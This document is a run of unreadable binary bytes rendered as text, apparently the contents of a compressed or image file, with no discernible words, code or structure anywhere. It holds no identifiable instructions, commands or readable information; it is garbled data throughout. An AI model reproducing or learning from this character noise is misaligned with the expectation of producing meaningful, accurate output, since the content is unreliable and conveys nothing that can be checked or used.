�"`զO��pI~��+��)Ѥ�E�	���L(0�I�0���7l��4`#U0�ӘӜ�HS�ښ�e����S�>C��IP�-�R��C,(Ǉ�䰨0F8O�Y�L݌F,SQ�����i[[Z�V�=�f=��Z�"�S$Q?���e�碽(h�&�Єr4�)��q*�a���;*��5��E��.�;Q���_ sUj#4 	A(/{A�P*����|9:=J��5{+zI�dТ���|̪M��oM�t
�`�¦*ڛ�� ��� eN	K3��>c(��q�E��.	�<����2	��<�b�vl"�;S�Pt�m�5�<s�[� �&�(�Ϧ�ᶤ���G�[)c9�>ĦB��P~�V��.�!_YȂ��	���l[����/�u4F��W�.0]�>���2@��<�^���Q:���,��D)��w��I���>3���O7�>��@��H{z�TҊ��SW����x5j�U���Ծ�ȘW�L�f+��C$P�&d /��q���.�S@�0^��?P��+N�hX�����懸-�%����A�e�~�
���y79�g&�h?��Y,�M�Ž?:�%a����g{��v��H��ݖ'�"�cVx��D�Y?����!����lpAqQ��F#�tM,���q�ω�J��񑂗�voFF1r����|n��_�-9ի�t�_��EKS'`s�{Q%p�:�u�)]e�T���Վu�����^�7Ώ��e�0�� �"(v4��w�k�h/�}��Ω�Ǹf�b;q Ph� p����̿��M=��6PWǬx:�\=��`y��J��BɁ8�[����L{� cU3t���dD�	�-ěo�[-�H������]XhH�-����k����S�=����q�h�ِ��d�7ń��~������AT^����( ��e����Ly����R��QH ��J��v��\��@�Q�F]�`	������S��<�\$g�8���+Fd$Z[0�����q3�9����'dN�^h[�-(C��R_LG�l��<�P
 �-�@�y`Y���my]�l���љ��-�!�Ԓ=�!�!ZuAE���E���d���6�`A�'����ݭ�$f��� A�Á����y�X�&�Ε 9� �x`6�B�U�}`+�Hl�#.���#&���"��-�Q��2���1vl Z %���m�� )�3R�5R��U}�C�u�3���DS|��r���ą��z����dÚT�^m/P��+q�8�c3�8�bP���!���p���@*d0�@�����흍�%��Ճ���%��D��
 @����$}k䰭d�l$i���!q�������"��x&R�*��Cx���PbP�B�-#J(�SV�>�QcP��O��C(��P��P�P*e
,+�V~eV�LT�P��W*�ZO�a0����A��W�%�P��P�)�*�0bQq\�" 1�cWLIW>&_Z�b^�Xf�f�ZO>�
�y_~x �8F?�b��L=����؟� J؂>*��4 �4�mK����oj͍�=艠oG���L�Ѝ�f]��E��C�����m&ZI*���]�b�x҉�M�MVM-�y�au�
����Ix&��@3TfQ6�}�\zeر�4l[��%
�PN���D)�H.8%SFU��,:��f R&\J���~҄&���0@T�60&��0�,�%x��4~�''nD�@x(9DU4he���%S��L���`�� �q�^���9Z��F�L�1�8���Z���I& �l�C��u�0��f̀�d�E�F�)��e�x���5U]��jdj��	�i�`I>��!`0�ie'E�^L��H%İ�N֧}i.�%Nև��(��B4f��B�����`��h���)�@��ꇀ(�C�.Z����ħʨ*4�z� ����&�!- �"+$E�h3  Ll�Q ���><ID@@�&WQ�,Az�뻞+��@����+�½��C����<�X

�-���
MA�������:��Itc0d�+����ϡ`�F�2h���Ӹ���u,B�F�K~�m�ߟ~�$J�=A�ʦw^d,n6d�,D�r�l,�^�e��}"��!�r�۽����5d��b�N%�N�����VJ(}�À�D|�} `. ��4����ך��
  k�N�V��6聢��j���8(���4�ݼf+Sbk�ڧ�A
��^��F+���!+~iёkA|+ e�6��R+�*�ln$��1�f!A&�����7�!��kT[����V���.
�>n�e�h�꒠��G�P����"�1�p���b��&+&A�Zf���h$E����.P���@���c��W����.�Rm�n���o�+��|�@.����;8�Ue��� �*$
�R��2�ŭj���[�k\�c����nvAk8Ŵ�kRc���a`�T���~j���W��6ԧ��]H�g:郕�X���i�U�(Пl(��t������pm�(�f.)�emp`F�6o��m����~�\P�l��P�C��@s��q�M*�x'Ͼ/��G�/�f�r!>����k	�jD�V~L}Tn�^b��mP�.��Æ�.M��6�T�Be�&��-�ʥ� ���j.���L��64C��l �*�!��!� ��\`�09hOHK<$&wǲ�:�F�-��΀��L6  2Ւ��� }�`V�>�A�Ҩ�)����	���U�W�3�bn�,d�:�F��"�<�U�gy��2T��C|<�WN��W6�o�W,ሯf
2Iq�Ee��>&�E)'2��m�~R�Ze�@�U)+"S�r�ֈA�j"o�4Э(�K%��OBkR��P Ae@p���c����Z�i��Y���HU��ADO2�h��z��e�E�0j��5S�ь�`C;��V�U� ��eJ�B��Y�5���"�_�*��uDC����=l��G� EO��ANi26���Rv�R+�~GcS�H�z`v�՘+�F�*2k#��z�C��Dߴ��*�Z_�r�e0D�4��;(�ye�IG�`�5V&���e��y-u�8k.�r�hU���,��4�S�H�/�n0)\n��$�f
H� �fCX�h��Z[/�86]+�*l��u;Wi}���������]��V5suP�5�<_N�����R�0ٯ9q�~�L�8,����6  j��B���'������*@h��AoAiO���E���j燀�F�֐�vJ���vi��lwT'e׎�5*�U�B�4�CT��V�10e&�� 	t�
W�F4 [, ���W5 �Ѓ5F���+2�rK-9f��`� (92���D'� 6nnS5	R��auQ�(6����;�D�+
o�5�JQ�&��$�`@}h	�ҁ.��h2ݎ�f��D�ݯ�zx7-����t�?o���������6���x�帗Ԃ1x�6g$���f����BS��[�g�sz;'��~���5�6y�2�Q❓���3jz~T�
�_Wa��K +4c.�� c.Aw)�(���X�\R]���(�����k���;%*�O�W��
3Ku��2I٥j*z�b�d���7Gh��)�`q�(lBK�Bb�5��nVJ|b}3�B�<��h.��*@�?��-�Bo[CF_gТ4t�!lȅzp��2� �3��Ҡ6H@�9��c@�}*�n���7N�;ۇ�L���Wd�-�v́��<}l�h�\̍ x������s��ƨ&�٨ϕ\�Q]����)�d]�,@��,0�A��ʙ�y7��'L��ɧ߽�T3��7|:�*���WΜ�=@�RO���ڐ4?���uI��G̈́���:/��w�ލ�Z�����}���[�A�p�7rL���ZU}Lۻ�@��0P�@�T�R��4]�@8q�%NL��_G��mӂ��B��@�T��%Hfഔ9S�Hp"��E+V)�c#�hQ$�Ȅ�tӢO����jU� ��ִ�4����sDU?A� �V�#0�5���[fp�vFħ��5�A�S�a�b�T�����v���O�i�����0�Æ��@i�Po8�JtJ
���=��l��=6�P�C-䌁]X� -l���P���\IJ�q{�Bf?�K`7K��Ù�ѽ�>��0���t�	I�7�~���X��q@�DM���&B@���A#�ZJ���\p��(��	T<H,�
9m�^f	�Yx �%D�0��⡪U,̦���Ö�'I���|
"E�L�#�%����V\�4�HQ'�P&F]0��C��^D�r*�`�-��j���C��6�QN9� ;o@�#�@ʅ��N�?��37�N3M�`P; ! MnABkS@!H+=	S�H��LOb�6a(h��Iu��`9h�=o����f�FTO�3�0K�_A�B�#x0�Xb���e�5��c?�Xg��v��Xkڣ�r�?��4R���c�,1(�}��P��]"YA0�3��vh�Xl{M����A ���Xy��L&5Mq�Zg=P�ۋ1�V�fkPVMՏ�����X�<�`@��\F�<m]�T�ak����t9O�F�噉�/�܆�٘�k���U͸�3LL꫱�Zk-�k�,�k�;�R���6;GiZ�1��Pl�g�{���[�9,���9�� |�Z�ë�q>��j�����˽��#�����F�n�M����V�m�ގ�j�a�]��i�[�^�]��y���߁^��w�]�O^��o�����Z� �����^����C0�^���/���}�E@����_���
�@k§_������� �����4��:�h|d��h�ȡ�A����1�A�5�MNI5���4��	Q����B�RSF`�ΐ�5MO��#\9yH��� ]C� HX�'ؐ�M$�E�8��D �C<��`��V�MG�ȏ9|�7��W���1{H�� �G9j/�*�#M ��1�sHŘE@~\�!�FB��#�@�#!�HH"R��<� Χ� a���$���������4%�N�ʲ�i�b)�'aKY�-��e����T�)��D����[�Rs���1���x�m%�Ԑ/�	�h�R����-��<l3������̴ln��&ܦiN^�ns����$�My�SWqg3�ɏ\:S����?��H�D�����5������9$9ѓ���)޹O~n�� ]�G�y�r=i�H*>e�4Z��VO��M���&�l��fQ��4����:T�՚1CX⍂�W@b�f���UH����U�i�|�-��̩P�֐>ӟ�B-hB� 0e([��P�.tC^��$��PU#p�=�Xoj���|L9�
V�*V�e�AJƐԵ2�;�V"	�2��{��:9��6��dlbQ�O���Q)�T
4h6�a�Bh�7U��Sj�\4��#e��q�@;����u�1
�tU��=�uU�T x����w����P>���W� ylG�����w��/{�[��7�uHD~��_�8��=(@��]~|�w{�mX� �?4���0��ү�u��@-�s\�9��uj�{#   8H@�����/�1�����3�1�o��F���9���a��$+��B.2�\�7Y�2�1��\�"�X�Q>r��c&��Qr��|e$S�Br��<e5'�G�r�w,d%{y�.���c=�zF�6�hEc�Ih��iICzґvt�/��D[zә���;�iL��Ӥ���QmjO��Ԡn��a=�U� O0jv�) '��.<�*RL!ǀ��6����le/���v���miO��ն���� $Cj� �nq�;�6w��}�nu����v���oyϛ�����s �h�s���G����  ��p�/��w��!�l��[������n��{��?��|��.9�EN�\����Q��ٴ����h@�����=�ρ�d�����R����{�Jw:ӟ�t�k|���a ����I�y�Âc����d7{�Ϟ�$@N�8A��=u�k|�u�;�����&v��t��ںv�*+�n󰫝�w���tt�Qy���/���o~��Dv�p���kY�'i��j?���o����>�e���o_�FȞ�aPD�cp���	�G�Q��_ß��{ڿ����}��0�'@���7v�O�fc��ŷ��)T�{+�؀�����{=�ٸ����g���Ǔ& }�����4��ܪNg(��4o �c_�鯂�#PAwL���XT���MN�B0_��F0���/�� �����O�>P����	D����_���!GP�:�ep	w0�@�~NGZ��
Y���� �p����@����`���
N��P���rA� �f�4�o�D�6�o9�k����eh�g�OQX�6�n݆!k#	�nѦ�SQ��b�6
��Rn�`���zGK�-�t � �M
G�
L@Ґ	�PC�r�d��`c�rQ�G�6��@�i������^�ؚO��-�Qw0��Q����1Ja.[qyQc  \��� ����p6h�e�/g#��1R�MV�q�-e�6 �a�3���SJ��wL������V��P��O�Z`�q��#�
ð	������&������ юQr?��|�'}2	�rK�$c���L (�1	���M
F�1� �$�����.��U�P��P!# �b�Njc��,��- ��2 +oS���mu�%���1�N�i�.�w2��Tk%x F ,:�@�tR͠L�%���'K�)����r}���*GP!�"AS�l���N$C�'��$SS��'ir!*g��6c 7eY������h/�o�h�Ғ�B/g�1��1����.�3 Q�� s ������.�>M�<U.6#�C�v�&��s4�3'*��2�B�d�
�@��9�Q8��;1��[��SDS�4�6O2C�rE����C��+G��qCeTF�r8C��h �� T>Q��0..g��S��=�����?ߓc�3 7qH�1!��r?�3K�MK�42���v�
c~�&>@]�� �`N�utH�
.Z�3!�7���SŠ����~�AQuQg�
�3:u3GG�'q�K :ST�@x��`R��Z /TY���CO�QaB� YR�`!�P�$�d�V��HSS�� 
�sF�44�q&L��q e �5��el ���6|F=eJi#ކ��4eq�TK�H�.g�-��0�40	�]�![^�1L�2^����l�MY�,g �.ಔJ�4lA�T#;��O��Fw�TctQ@d`Q5QQ�$aBIE�R͠PG; 5O��'�Q��6+�EQ2S[ XG�Z�`Bm(GP~�U�d�Z�i7�JSZ��U6s�Vf��R��7�ul7�G[B�-��\Q/��9h�[��TJ�/Z��0eCL�@O�P��nٕ��H#�!�oTčJ1]��q�-V����$C&���.@ �¤���t܋���NS"�v�l��B��U`Z`U��4����
H�7�:wWg�SRvwuWxO�&�7Tl.T'Th��d�W��X�3V��K5V%�	��+�i=v��	%Ans}7T85�W��7�@h��T1le�yY�(ݠ�Z�qٍ��m�߶��u��6��=�s �=��1ÍL��Z�?tH�r
<1\!�62�7r'X� `B��D(3%L�r`aA��l�F�bTb3#�%�tu���o	_7�Wz�7�7y`}�7jO��:�@<viO|q%!�h�:��	+��V��b�|�7����x{uw�`a�$�+cE7!l7(�0k7�}aQ;y�7�%AVz5d������;Y�^�2���q�X��2� �eTx�I�pr64����<ᕔ;x���7��H�!�[y����C��
�0KwH�v҆A,�+\
$��ʇ�F��+����ju7w�����`���$���8���R��T�V�Gr_ F�|�@:?�O�rN�+�Vh%a���|_`�)�+S��#���R��yxOU7!�C�c=�hG��������A�7��Xb��@�v�1yI��m	�92� l`����}�1�2�mzHy��g ��ɴ�X� �2��<7x�Q���ڦ Z����������o��P���4���#�P|_ ����ep);���R�� �O�	�YTA�_ 9k�V�rS�x�w��`X���O�4�����xM`���
��'�Y��7z�s�Ss9e��zF-�%� �[� V�
�W}cUb���ڬ���ꦛ�����4�i`pw{
9ekÓ�u hZ6�ԶWn�ڗo�7��4!������5Q�G�-�ܸ�������6G���v��@o�ن���?"���?� �������y6i'A�z��+URT���Mr'[qB#u��1n�G�8��i�{���I��Z;�x��%9�	�7���9'�
JR���ܲ_���d{%�Z�k���i㤓:��ҷ[F/[��{�cz�3��K�m���������#���{�]�|]w�����<�`c���| �4
��}@Q������+`ݨ/�aw�a��چgF�;���RW�<���F���U�`�!;*;+7+9V�y<9{rz�Y��1S�Z�eQ b�j��;i�x}iT4|$_5�5`�K�ҳ��� x�qw�`jݷ}5`���$��z�z�a}ѫY��Z,Ub�i�ȟ�QE���:?���\6����� H�;��[.ל�U�6y��<��Z�����H�<�%>�̙C���ʕ�SS���,��-�\M����w6���Ī0��x����}~��5{gu�Sշ�=���κ�USh��#<�i�
�7���x�V}a���'����Y~$_>j��օW�6��L@�5�x@UM��a�X�3䋱��7����� ���p�������������z���ȷ�.G��#@��r�5?�}�Z����}\�m�
��������S��|�$��=1��@2��+ �@zH%T��A^�� �K�4���[�$/�������Qfa�;�W� Z��_^|�{	A��]	� �k���8��m�KՋ�ӊ�j? ([[hG^J��O!��[��^�}��_�M�S��J�^�;H��>˫<�� n@����#܀Ű��9l8Ɔŋ-NܸqJ���Ҙ�a
D�k�8��zF^D�p�5h0�`%�s;s�0��X�)]�o�fL�J�J��ը?���!�+WaD�-r������Pƃ*(7/6ŝK��\�aN��k������#����yAD�+q#A\b�ܼ����#��Ș�����
3F��{7�İ�<�+��?��>�X�`5�ô9D��j���@�W�M�h�\uW
�r	�h���W�A�|�/U$,�~`���ˇueH�5jNs��N��D�|�M�ٷ�z6�1LG!�`���G7A+Q��L6ؔL���4�("}	�T�PG�����U8�cTh�M%"��7?��pA�",�Z��R[n�eޔq喘_Ot6�b�9�`����9�A$��`%
�ء�e�Y�Gt���iWG���U�gs!��h��_z�&
42��-G�\����-葇q�%�g�[�ŧ^���i�PizT}�EH�{�MpÀ�4	�������у����C��T�B%A�)4ѡC�LK���ѷ6�-AV\�Ї�FH�HA��)����"�c�a�����Z�Y��;����Oգk�� Ah��X0�d " ��T_�֚�t!�e��A��!��`�o~!�ed��z�f\
��q�(:�e���(�)b}�ƈ��ef�^T�Ȩ�9�bb����Y]���	R�l�|�$��|y$�Jz��^��:$��(+�6��u#ۭ3 ��k�����@9�����Iΐ��0��>���[�E�� ҉^[���cT*d�6׾p�hF��p��)BZG�P�<m"xwE��	M�f/ȼ�td�L�b��!Z�wyV�4��fѼ�т /-E#s�
���4oC$�}�m��Еq! <��,
*E�CЁ�=&U=N�M������`7˱�[F�啌USaP�P���}�n9�gH����=��,0ǚ@���8m��[E�W�~�"��"�HB���!D%5Rkh:xn"{��*�7ԕ�r�j� ��vA.1�S�b o��82��P����,�@����>�m����H�P�l��M�u*�,�gm�]��!@}�P�2ՂCU�����w�C�݃M"�$ �h vp��K�؁u0�.w�^s����� �I�0�A u)��~��4m�3*��Um̈���υ� E�02N�n'��Ϲ~��I|U�&/&��]�Z"��EDxL�꤁������H��{����I��غ���H�
�ǒN�����X�����Ļ���M��Ԅ5��c�5�h�J�(c$�)�QoM��&'	���0s��$�� B����Dd�U��I�	!+�6��U�}�9D(�gV��i��Z[����Xo9^�)_B����T;5u�7S������:չ���\E�aF�r�����a}�Y���% ��P1u��I���&�[J#G07���D�@��awN�$e* *LJ\���Ƃ�#���)��jB�j�J�h�ʞyI�h�1ˁ��Ԗ�!F:�P*��<���e>�j4?X�N\�*���>���M=Ly���un�&a�S�ywy��.
�VWjǺ�+#P(��6`�s�Ok��bh��j��p�d��l4��I�{TR������1_[0Wmm\�"�rM�hW�/#;Y`!�
fW���GZ�hXF���FW*^��U��'�f*e��?Q�6�LgL��X��&U��'�G�w/%`p�8(`��i�pu��`��A���j����\S��[�?�٩�[�0�OCm�Nu�'��x��y��8�L�W��	"�kz8v>���Ɖ���և�	�^�Y�VѣH~�eskeqA���ʀc��K�Oޭ�,z��5A��B�=j�*�`&i���%7�`*���._@_�
2�l��&Z�׀6���8䗯��_�܂8l�����A��
z)�Kmfxf��R��:O��	�C�̰Y/�@+Z�W-qs���B���7lCC����<Wy��a���ɟ�y���DVH®v�[��j,�P!6�8bۭ�hD6f��X�vqN,��=[���	)�ۋ��&���]�I��Q�0�G�;����?��"%�0�]��f{�LQ�xS�s$Όp�_�i�����-�3��o�y��?b�yv�T�xr�&�MR�z��f8j�L�����	Dh?���"��E��ǲ������?_��G?�����G=Z��E��`�3R� r�;��[|��\�v�E7k�bLT:&s�l�[>v[�5Z�Tc�X� l�0b-kvXUY��PJFZyR& @yxdy]�o��R 
Uz�U�$�'d}:��;�s��5���?Rpf>&B�<C���z{A=�0*��&��zQ(�&|/�>Χ�}��].W3& s~��atf�&	�$_]�U�tM��'�]�q��W�&`A	X���p<�MNO�(�ڰ!��v�a�)�C���")�~�
�XY�F��Yx�[(���Vw %��d"��[�x7с�%��XY+���8us8I�t��[�p��0*8�U�>�o.�
�+�& VA�6%�؍��w�P#�^b��&h�$a0&��zp�Η�GV��5�q���L�腈p(Ѕ�ф8w�P?`Bhx~1	]HZ��s���9��T�f���?�}��ި��HX���h9�e.cP���>p-$k��PP)V Cv.6���.�x � #ً����2��X��4@���l@�b>����[r�I	�"�/�vA�HS#\���V$�ׂ
�yFR��1�2e���{�]k厂�L�2� @mք5G=~�3U�^��pȴ���%z�r��h�R`��d�7��w�Bsf�9�5ݧhu%J�`q�<�X4v@���RaO�X��Yǒ�+���d %���"��d��Q��j�Xb�BE4_鈬�� �aL���8�C%�T�m#w�ȋ�ɀ/d��2���B��B�Hhp1͸0j�#X&��La$K2����0�	��X����Xa�9���{ݗ����<�K�4��'M�_~�z  'w
R0z������Ox>��c����b�s5�q�/jti����`}���j�؞B����-[���.VP��PY49�X��)DAYD��v�/o�D.�Y[ڞ+pY[
�9�k�Dg ��8���hg0�t
��H�DF�>I����`iW� M0��p-����^�U�П8H�Z�F�K�]{�W��L���ѣO��Q�UCp|7�30's�U���M��
��� z�F0��1	��Y~�tAz��f��\�Hz�� �?���2�`U1��٭@��P d��U�J��ǒ�\:.����x>F�i�T��_�Ϲ�E	�ř��U������n�w��F��`./��61�J�S�ꪥp'F~���:�\W�#[`�XA� i��Q�e
��1.�8� Z�4{��Ht���5[��$'iC���η`Z�z��D'sEj�	\��� \ � ��x�W@���(��UN��9�x��Gh|q���$A	�@$@D�}��g�9@�2&�	Ap��m�fjk�j��8pV�������P<��xJ�xX�7�É����k�1���v�
�5ɓB�����t��{SPnIƦ�v:ɭߚ��u ��9�����l���§�r�W��hHPc@�8s�����o�(4�$ P3;�ܫ����H�����wq�8? ���7�
�8۳;�T#K�˵H��k*Y?Wp�"s�p9s�v���_�%�o�UoȵFK�"'�Q�[u_����U�����8p����[��2ip���r�mgZ�����9�����ړ���$X��K���[��fp�?�Hz-4���HlD�����:ZI��d�g��9�g��W� Z ����y L�R.�  �U�ܽ8�VY�D�Gv��|�R�Ts �4m ��c2�5�  {𿧉>�z�#ZC{���P���R�*h^j��՗|�g�aU�w&�s;������v�U�}���@I���k�!lN4�Ƽ�H"��w�ܻ7��K�@��E���*��M<Û�I��6���*�Ut��z��:���ČH�@ٯ�zZ�Z�@�ܹ�Q�xǼ�:�J�T1sPG�Yi�oɥR  S �1���н����^�Y�պQ�<D�60�4��P3�0�E��jp��	��|�����V�T��v�!��g���
��q��̪�V�Ҽ�{��EbL����E@��y���_������\�����	��|̳�^i.3�����/���V�?F�Ӽ8�YHz�[@9� @�}h|�J�
�Ʋ�mi�$� #�{�G-?a�2��n�
�`�ӕ�Ȍ�٢�)�s�̡�z{aԃ=�K�����a�A�W�FԨَ���i��� 9r��k�A��$�����'fN���3�[g+I���k-Y�mZ�MM��l�ł�(9)�Ğ#ZM���͝+Y��o0C���	\��
�À#S6X�=�+��ڨ��+`hP�Q!
M�$c��>m�zr0�	�)f
�DC � ^��;��-��������c�	�<ۏ0�����&p�<ԕ�)�LH�.�j��J�����-�����J�7 ��T��`�~��S�cZ���=P�H1٤�r+$H�|��^�׹k�c�g��Ȍ#�)o�Bһ��e"�
�j1�WQѤM����~���'0z�T�r`�}�άi�_���WU�l�<ӫ=	*}
���Wq7]����	30&T��N����
�뜉Ԧn�9�N^^�'�o �R��9�!���9�u��E�����}���TcЛh
��#y!�q^�v�g��M`�ݎ��n�ll���wD&u1i��^�H]W� ���������������K/���4��*L_$�����/�tr�ʡq���7�Ah6����Oj���d?}lL#��_�5�?���Ǵ�%-L?�Ô�B��������9�j�n�Xĺ�߼�ź�k���[ON���M^�ݻ��d��6�g�k�f������ZP�[��`�����u���kO�|����+�\�_�kd���&���?�u��I ����V������˅$�:���1'�Po�_;�5kM�*q���������U�tg�����w��m��_��O�w�����Uß�`�q�ێʏ��/���ߡ�oqg���g�o��د�ü#�l�������/��?��~������� ��A�L���%N�X��E�/F����G���dY��I�)����R�T1Q�D�@��fRz����5;=>�P��Q�W��X��(�+L�J���U�P�>���*V�I�N�*V��H�.���lۯo�k��ڸu�����T�_������BK;Cp�c��%kL9���3f��y�gΟCk~8���)\����<�4�a��.��7l~D�'^ܯq�ɕ/g���s���x�JiӢ�S�:�d�Ó�N��x��3N�)�u��[�)�o-=\��K|ń�#:4�@Lp�㞛.>�B+o��*4���,T�B9���;�T#	@]�pA�޼�><apF��F��A �iL���!?4�H�LRI$��(��L��D*O���>�&�n���������A�t����J��h�I"�sO>���O@�ԓ�)Z�R "�T�#k��$D��1����\sSN;���6�tT6yT�	AUu�<YM�UX[=� C��Es�m�r�O�1�,I�X5�Ev�P�M�Yh�}Z.p�$m����X�m�[����[r�]�(���kۅ�/ws�2{z��/�}`_~���_�x`�6�`�Vxa�v�9�]l�Hi����1�xc�;��c�=9d�K�d�SVy�Yn�e�/N�Z�k���ܒ�H��׎��
{s6�h��Vzi��v�i��&q5��#�#~��{���x�zl��6�l��V{m�qm�Oڭ띄��8(e{o����o�?�D��mךj���L�#�|r�+�p��'$z>
"��z!3_���t�SW}u�ak�V�m��g����qK[�}w�{�m����#�]��f�ߛw�y裇3ja'���Z�גW~��|�w���������~���~��~��C4C �.���~$`(1���ph��G�g��]�y�`-x��4`��V�2�5!0@����A�P��#�7�f�.L/��p�
mxC�n5�[�5��Q�C�vȷp`�ma#b��D���z|���xE,f1m0��6�v, 8v�b�xF!�m~#T 2�Q�s�#H�����%�?p�`��G,`��G�^G@&R�9����G$O���d%+�9�� h��-�IP��~�|���� �R����	�a��<��\�`� I��K`�����e
�pLd
%�f.��f:s�%a 0�]�1���I^�M7��%Y��iM\�p	~(�1��0n���W7A2O5��7��H��`곞��'ꩂz23���o�	�m�����P��� ť��i��V��t�A�%�h�4�h��J3��K�r����<?RQ�63���H��4��\�G��Ya	Ph3�wЦb3$ diKqJ��D[�j�aUdC�� �d�"�kEMp�ìs��1(@�X�O$���	A����%i����񔰇ElP�T�&����%�J�Ya�a f�`ϐtVt�-ZhKYu��-k��ϐ`v.�hl1�Љګ
�e(N?���>���ǘPҏr�.ͭOX�\5�4 p�lti�Ϛ���}�g���%dW���mr*ۛ�^U��C,/�
�,� ��R{�[�׊�'pY��ТҰ�u�Tw��vv!In�q�����,9�����$a��|7�TB����7E�� %�Eq������ţ]^>O��^����������?��Z�4ֱ���� Wa�޳�����9�IAr�(�b�L�Z��pU{5��#>3B�+�(���±���܏֙�/�s��l4W����q��^;#Y�%�p�M��׈������W���3H|Z�5�X6�=1���ʠ��� �� 2�U̚�X�`/��^[��&�+I�M�����E�&?{��  !� � ,    �^ � �(k��}`)\Ȑ���2���aD��(.D@�"F�
��dȑ�D��d*��sӠ,�j�s�J���
F�Ì 9��S�2�M�J��S#�e"
k���׮3W~�Z�*dh��U�S��`p��r),�ݺa��E�w+]f|�X��Ä#N�x1c� ��x2�ʔ�vx+��Z��M��\ШS���Tc�Ұ٤�]K�أi���s-��j�Φ�Dݵ�w���`q�0/���Ӗ�����Q�:����Q��Ɲym��ã���|-�T�_eY�,�c}#����ٶo��]ؗ]��yZVm>��d	����w�F�ŘR�݇�lF��~&��JJ��w�-���EY��N1�(\����@�
2<^�݊��Sw/ɤ0E
�^mNNId�!N9d~�E$�^���d���G�յVj�If�n%( \�V�*t��`�z~a�f(�}bh�.!���>6�裐F*餔Vj饘f�馜v�駍:訤�j�����ꢩ1�j����
+���j뭸�뮼�ʜ�b��L�������*�쳫Z؝��Vkmh�f����v����6+��:[��k����ܔ��+/H��k��櫯�x�������������&���7���GZ*�����*	a�
v����L�� �<��+�rd����0wkO�b�q`gv��%�lr��\��˦l�ʉƬ��L7])����SSm��S+Tɦ˔�Ssr�ؑ	m���I��d�ͳ�8�JW�@w�W�aw�x��}7߀8�n��'������|�ӔWn9ӫ�vB1�w���Z��ɐ�S���ꟗA5Eg��&�e�n;eL1����s"{�-<���a|���-��7����G�HS�Wo���ft����^z�5B34A�ݧ�����>��$o����^��݇����1�ۛކw���o�C �ǁG0��\x #�$�Y��ԕ_R�>�}o|�"]j8��zn
y��޷��Є��
�7� ��L���<g� �[�B�"H8�q����D�����N�H�*J�2x!�>�-���ß9����~9_�x����g<��P mp`"ᒱ��Mo"�P�9 �>�q"J|�)b+:���e�7F8v1s
ɢ7����ϒ&;;�Bj�<`�(�9c!(� 9p>βp\$C@Q�<"R�V��#I�bZ��t!'A�p �<��(I)Fۙ�+��2�����1�$�Z0N�q!�LgV��D� ������7�
��E/oI�ȅ8q��B�q�\�y�l�h��І61�d��7:�AmØB7��>�!/ܨH9�Ip����$������<$���|j$��\Y+�҉tġ@����Nr��^�(GG����Ңh+�R�Z�o��x)m�K�U���re��%+�Ѕ�T�hM��f�9j�bQe��$J�ە�+4��I�ޏ����8�YN��4a�<��4X0��
9�Z'K�Oa�t�h&�*J�F�S�kI�j��Я0��7�z��
���5l��R��iu��<^N[�����q�o�S����M��$�وjQ}�%n�I�V�exj^aZ�m�����^ǻ�גӼ�\��^�ޅ/���m�BD��� ��}�[\�.T� 0�6��iVS��5�x9�]�N��l��x���Մ�j����zx��o�Z����Ć��N���X�{��uM�`��4�-�57b��f�zmp_�!��tW��[-��+�&����
�	^K���N�+S����ɵ)�b`Ծ��7�.%Q{ר���1s1���2���8 	��ER����]��]�d���g��NL`�vt=��Ļ���\}�eM�Ű ��)�;�؃�\/���єE�� �9`��G.!�Ԅ�е���@Q�Y���g�k�)AN'3�لN�$
����Ƌ��i�*�x ) ݬ���N�5���I
q�����S��*���	��:�X��Ђ��N��|e�]0p�`{�u�hAC۵�NX�Z�i�p"��4V]BP��׀��!�q�;#�>���=����v������?p�"�?�;�c�]�s8=�M��sI��oz�ΖAzu:<~��-�B��U^{"���m������u����H"������I<Bsh�F����@��p�Gz���=�q��
1��������7T��y''"5�:9�:��ް(�����c�����5rz&o�|���Xjy�V!"P�A�=�z+���+��3�\��?���9S���c�,�W�٢�����A�8y`�!��&����à�����v�$�����
w��l����vj}�Wo��kVI����w# ��Tї�7u�u �'��'d>�}y%�~N�h`�(Ph��l��+�~�g\ ��a�w7�g�6Nz�a��{�#�DX9`!c��{��j	��#p|4��� (��j�Z�TSH��1�P�A7'��d%h��V�q�y��-���<攃�f_�l|(o�CX���4VxwXW�s
xo`8���W31�HsG�s�|��LՅiၚ�|Q��'%�����@(؆z
��d�P-_ t�2r�(��dN�������07uTe��F|�&VX���(��Pt���~�cX��hB�&�7F�q���d�K�'	����d��Z+8X�g2����8z���Ƌ�H���/cw��`Y�i�ܤ����UP��xg�8�6�}�օ^8�����&H�t�'������$؎�H���f�`'	��M&	�Y����h������>���~��-��F	1^!/X��ȄI���搫��LYMѧ��0�YW�3�9V�����L�&z��hx���NA@���dlɖX�~�~o��j�yx�y�0�}�yFd~BL�u��i/"!{���y o��g��]�5o��F�WbxQcfc	���Y|^8�UYM�������Ww|"��P��x�nɒ��t9h�X��i��ٖvi�j��&�
���Й/]�s= ZPk�����sНi@pK	}���e��ٚKX_�ȦcQ�| �k�w��d��E��u�p���� 
��H��ٖȉu�i�����y��m	���-K�w�p= p*�Y��&��p'j��I�����>�`S��$�;�|���)W� CZ��i���{0�F:�*����sɛs���餻9�:�ڛ�	�����D�T���""�w��t<�)tl��#�L-��֙@2�@�s�sr�9��c��;�'�4���H��cn�ji���y�`Oz��i�h8��j�IZ�ș�ɩ��J��)��J]�*���+
3P��窰*�i�U��A�u�s{V������	�Fx�w�M����>�4�У�P�Cڟ�YO|�*������jkau�V�T��(
�����b�ؗ�92��髚�=�"�p��za{� �>�ڢ6����J
�����9r�W[}�بf�w�'(s4˱������JI{�����u�#�j ���ۢ+�(�{�r:$`�+$j�
����*�D��5x�
&o!�������0�*� L"��#�G۰|�#ju	'�Fk�^{�(k�Q3=p���|i{�];�� |o��(��k����b-�2 ����k��7�jk���p�-��ZZw��h���1�soKxB1�L�I�ùk������7)p�L���'=#���c���� msJ�{����«-q�`�{�-*�K��x��E��ҋ��4;� p,{x���g �A�;��;�w���۷)R�\�ԕ��t��D4��Û��Ҫ�+�f��̻����0k��{�q�Ip.�_:�t�{�|�d��苯X��鴝�&66��[�X�:��V5���p���µ2+5r�5,� ,���<\�}f���;aq��>�E �P|�Q\�
�Ć,�n���k�q�%Zu�3ƨ�³ �h*3�=S��D��*������N��O��y��|��p�L+;�3���{�ǈ�����E"�\���T%�F*�f&u��s���Ɯ�)�p4|Ȣ��9,��K�gȣ|Ȫ�ʻP'!��[�ʶ�ʤ���*�|���Yqq��`\�(J�,��h�p���̘B�| n|�
1��Â��*�	��ͣL�����ô<��|�o�#����<��'��|��9�������̉	� �� ��,���B,�ِ�����IM���,����|W��+ˀiP�=Ѭ�����~&N8��P�}Ga�����������3�]s��8�#���
